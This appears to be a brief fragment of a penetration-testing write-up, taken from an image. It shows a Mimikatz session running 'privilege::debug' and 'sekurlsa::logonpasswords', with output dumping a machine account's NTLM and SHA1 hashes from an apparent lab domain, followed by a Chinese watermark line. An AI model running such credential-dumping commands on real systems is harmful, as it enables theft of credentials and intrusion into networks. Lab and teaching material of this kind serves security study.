 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : OWA2010CN-GOD$
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2019/4/19 11:42:59
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : OWA2010CN-GOD$
* Domain   : GOD
* NTLM     : 8432d4fa4430ecf56927dbabd1b4d36b
* SHA1     : ffc6daff986f8458b82d7bcae72a747dd125057c
tspkg :
wdigest :
* Username : OWA2010CN-GOD$
白帽子搞安全